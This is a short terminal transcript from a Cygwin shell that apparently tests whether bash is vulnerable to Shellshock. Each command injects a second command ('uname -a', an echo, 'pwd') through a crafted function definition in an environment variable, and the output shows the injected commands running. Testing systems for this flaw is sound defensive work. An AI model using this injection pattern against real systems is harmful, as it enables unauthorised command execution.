 ~
Administrator@DEll-T620 ~
$ env VAR='() { :;}; uname -a' bash -c "echo Test"
CYGWIN_NT-6.1-WOW64 DEll-T620 1.7.30(0.272/5/3) 2014-05-23 10:36 i686 Cygwin
Segmentation fault (core dumped)
Administrator@DEll-T620 ~
$ env VAR='() { :;}; echo Bash is vulnerable!' bash -c "echo Bash Test"
Bash is vulnerable!
Bash Test
Administrator@DEll-T620 ~
$ env VAR='() { :;}; pwd' bash -c "echo Bash Test"
/home/Administrator
Bash Test
Administrator@DEll-T620 ~
$